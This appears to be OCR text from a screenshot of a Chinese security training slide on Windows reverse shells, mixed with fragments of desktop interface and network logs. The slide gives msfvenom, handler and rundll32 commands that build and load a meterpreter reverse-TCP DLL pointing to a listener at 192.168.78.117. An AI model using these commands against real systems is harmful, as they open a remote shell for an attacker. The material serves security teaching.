 网络安全就业推荐
bilibili
腾讯课堂
Cmd - ftp
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
连接特定的 DNS 后
以太网适配器 以
连接特定的 D
本地链接 IPv
IPv4 地址 .
子网掩码 .
默认网关. .
以太网适配器 蓝
媒体状态 .
连接特定的 D
C:\Users\mingy\
C:\Users\mingy\
C:\Users\mingy\
C:\Users\mingy\
C:\Users\mingy\
C:\Users\mingy\
C:\Users\mingy\
C:\Users\mingy\
File
OPEN
note
ftp.t
http
pp.p
14
15
16
17
18
19
20
21
22
Windows反弹Shell
03
Rundll32.exe
通过Msfvenom生成反弹shell的dll发起Rundll32攻击
msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117
LPORT=53 -f dll > mingy.dll
handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 53
本地加载：
rundll32 shell32.dll,Control_RunDLL C:\Users\mingy\Desktop\mx\mingy.dll
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/rundll32
幻灯片 第 17 张，共 38 张 英语(美国) 备注 批注 70%
09:33 AM
:41 -0400
→ 192.168.78.103:1574 (192.168.
→ 192.168.78.144:11576 (192.168
→ 192.168.78.144:11575 (192.168
→ 192.168.78.144:11574 (192.168
→ 192.168.78.144:9233 (192.168.
→ 192.168.78.103:4121 (192.168.
ASCII, 3847 characters selected
Spaces: 2
Plain Text
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。